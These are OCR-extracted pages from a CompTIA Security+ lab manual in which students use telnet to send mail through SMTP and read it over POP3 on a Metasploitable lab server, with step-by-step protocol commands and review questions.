
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.2m: Windows E-Mail: SMTP and POP3
73
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Wait a few seconds for the connection to be established.a.
Observe any messages.b.
What is the purpose of typing 25 at the end of the command?c.
➜ Note
All commands to the SMTP server start with a four-character word. The server is designed for
another computer to talk to it and does not accept backspace characters. If you make a mistake,
press
e n t e r , wait for the error message (which will start with a number between 500 and 599),
and then retype the line in which you made a mistake.
Also, note that the prompt is a ashing cursor.
Step 3: Send e-mail via the command line.
You are going to use SMTP commands to send an e-mail message from the Windows XP Professional
machine to the Metasploitable machine.
To send e-mail via the command line:
1. At the prompt, type helo localhost and press e n t e r .
The helo command is used for the client to say “hello” to the server and initiate
communications. The server, upon receipt of this “hello,” inserts this information into the
header of the e-mail that is delivered to the user. The data command is used for typing the
body of your email.
2. At the prompt, type mail from: root@linuxserv.security.local and press e n t e r .
3. At the prompt, type rcpt to: labuser@linuxserv.security.local and press e n t e r .
4. At the prompt, type data and press e n t e r .
5. Type the following (press e n t e r after you type each line):
From: root
To: labuser
Subject: test message from (
your name
)
6. Press e n t e r to create a blank line. The blank line is used to separate the heading of the e-mail
from the body of the e-mail.
7. Type a message that is at least three lines long. When you are done with your message,
you must type a period on a line by itself. So, for example, the message might look like the
following (refer to Figure 3-4):
I am writing this e-mail to you from the command line.
I think it is pretty cool but the Graphical User Interface is easier.
Talk to you later.
.
ch03.indd 73 11/17/10 10:41:00 AM

Chapter 3: Network Applications
74
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
➜ Note
The period on the last line by itself is mandatory. This is how SMTP will know that your
message is nished.
What message did you get from the mail server?a.
Can you think of a way that this process can be exploited?b.
8. Type quit and press e n t e r .
9. Again, type quit and press e n t e r .
In this section, you sent a message to the account labuser. You can now check whether this mail
message was delivered successfully. If you wanted to, you could view this mail message with any
standard mail client. For now, you will connect to the POP3 server (running on port 110 of your server)
and view that mail message.
Step 4: Connect to the POP3 port and read the e-mail.
1. Type telnet at the command line and press e n t e r .
2. In Telnet, type open 192.168.100.202 110 and press e n t e r .
3. At the command line, type user labuser and press e n t e r .
What is the message you get in response?
Figure 3-4 Using Telnet and SMTP to send an e-mail
ch03.indd 74 11/17/10 10:41:01 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.2m: Windows E-Mail: SMTP and POP3
75
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
➜ Note
You may need to wait at least 45 seconds after pressing
e n t e r to see the message.
4. At the command line, type pass password and press e n t e r .
What message did you get?
5. At the command line, type list and press e n t e r .
What message did you get?
a.
What do you think the purpose of this command is?b.
6. At the command line, type retr 1 and press e n t e r . Refer to Figure 3-5.
What signicance, if any, do you think that the number 1 has in the command?
7. At the command line, type dele 1 and press e n t e r .
8. Exit the POP session. At the prompt, type quit and press e n t e r .
9. Again, type quit and press e n t e r .
What message did you get?
Figure 3-5 Using Telnet and POP3 to retrieve e-mail
ch03.indd 75 11/17/10 10:41:01 AM

Chapter 3: Network Applications
76
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Step 5: Log off from the Windows XP PC.
At the Windows XP PC:
1. Choose Start | Log Off.
2. At the Log Off Windows screen, click Log Off.
S
25 minutes
Lab 3.2l: Linux E-Mail: SMTP and POP3
Materials and Setup
You will need the following:
Metasploitable
•
BackTrack•
Lab Steps at a Glance
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
Step 2: Telnet to the mail server.
Step 3: Send e-mail via the command line.
Step 4: Connect to the POP3 port and read the e-mail using the BackTrack machine.
Step 5: Log off from the BackTrack PC.
Lab Steps
Step 1: Start the BackTrack and Metasploitable PCs. Only log on to the BackTrack PC.
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
➜ Note
You will not see any characters as you type in the password.
ch03.indd 76 11/17/10 10:41:01 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.2l: Linux E-Mail: SMTP and POP3
77
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Step 2: Telnet to the mail server.
Normally, you connect to a mail server with a mail client. However, a mail client hides much of the
irrelevant communication from you. You will be using Telnet to connect to the mail server so that you
can observe how the SMTP protocol is used to send mail.
To telnet to the mail server from the BackTrack machine:
1. In the Konsole window, type telnet and press e n t e r .
2. At the telnet prompt, type open 192.168.100.202 25 and press e n t e r .
➜ Note
The number 25 is a port number and should be typed after a space.
Wait a few seconds for the connection to be established.a.
Observe any messages.b.
What is the purpose of typing 25 at the end of the command? c.
➜ Note
All commands to the SMTP server start with a four-character word. The server is designed for
another computer to talk to it and does not accept backspace characters. If you make a mistake,
press
e n t e r , wait for the error message (which will start with a number between 500 and 599),
and then retype the line in which you made a mistake.
Also, note that the prompt is a ashing cursor.
Step 3: Send e-mail via the command line.
You are going to use SMTP commands to send an e-mail message from the BackTrack machine to the
Metasploitable machine.
To send e-mail via the command line using the BackTrack machine:
1. At the prompt, type helo localhost and press e n t e r .
The helo command is used for the client to say “hello” to the server and initiate
communications. The server, upon receipt of this “hello,” inserts this information into the
header of the e-mail that is delivered to the user. The data command is used for typing the
body of your email.
2. At the prompt, type mail from: root@linuxserv.security.local and press e n t e r .
3. At the prompt, type rcpt to: labuser@linuxserv.security.local and press e n t e r .
ch03.indd 77 11/17/10 10:41:02 AM

Chapter 3: Network Applications
78
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
4. At the prompt, type data and press e n t e r .
5. Type the following (press e n t e r after you type each line):
From: root
To: labuser
Subject: Test message from (
your name
)
6. Press e n t e r to create a blank line. The blank line is used to separate the heading of the e-mail
from the body of the e-mail.
7. Type a message that is at least three lines long. When you are done with your message,
you must type a period on a line by itself. So, for example, the message might look like the
following (refer to Figure 3-6):
I am writing this e-mail to you from the command line.
I think it is pretty cool but the Graphical User Interface is easier.
Talk to you later.
.
➜ Note
The period on the last line by itself is mandatory. This is how SMTP will know that your
message is nished.
What message did you get from the mail server?a.
Can you think of a way that this process can be exploited?b.
8. Type quit and press e n t e r .
Figure 3-6 Using Telnet and SMTP to send an e-mail
ch03.indd 78 11/17/10 10:41:02 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.2l: Linux E-Mail: SMTP and POP3
79
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
In this section, you sent a message to the account labuser. You can now check whether this mail
message was delivered successfully. If you wanted to, you could view this mail message with any
standard mail client. For now, you will connect to the POP3 server (running on port 110 of your server)
and view that mail message.
Step 4: Connect to the POP3 port and read the e-mail using the BackTrack machine.
1. Type telnet at the command line and press e n t e r .
2. At the telnet prompt, type open 192.168.100.202 110 and press e n t e r .
3. At the command line, type user labuser and press e n t e r .
What is the message you get in response?
➜ Note
You need to wait at least 45 seconds after pressing
e n t e r to see the message.
4. At the command line, type pass password and press e n t e r .
What message did you get?
5. At the command line, type list and press e n t e r . Refer to Figure 3-7.
What message did you get?
a.
What do you think the purpose of this command is?b.
Figure 3-7 Using Telnet and POP3 to list e-mails
ch03.indd 79 11/17/10 10:41:02 AM
